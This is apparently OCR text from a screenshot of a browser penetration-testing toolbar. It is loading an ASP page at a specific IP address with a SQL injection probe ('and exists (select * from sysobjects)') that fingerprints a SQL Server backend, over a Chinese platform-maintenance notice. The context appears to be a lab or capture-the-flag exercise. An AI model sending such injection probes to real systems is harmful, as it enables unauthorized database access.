 219.153.49.228:41768/new_list.asp?id=2 and exists (select * from sysobjects)
130%
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://219.153.49.228:41768/new_list.asp?id=2 and exists (select * from sysobjects)
Split URL
Execute
Enable Post data
Enable Referrer
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，
给您工作带来不便，敬请谅解。
XWAY科技